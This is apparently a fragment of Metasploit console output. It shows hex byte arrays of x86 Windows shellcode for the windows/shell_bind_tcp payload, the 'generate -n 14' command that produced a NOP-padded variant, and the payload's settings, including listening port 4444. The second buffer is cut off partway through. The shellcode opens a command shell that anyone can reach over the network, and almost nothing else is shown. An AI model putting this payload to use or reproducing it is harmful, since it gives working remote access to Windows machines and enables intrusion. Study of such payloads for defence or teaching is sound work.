 buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"
msf5 payload(windows/shell_bind_tcp) > generate -n 14
# windows/shell_bind_tcp - 342 bytes
# https://metasploit.com/
# NOP gen: x86/single_byte
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xf9\x27\x98\x99\x9b\x59\x49\x4b\x27\x99\x95\x52\x49\x45" +
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +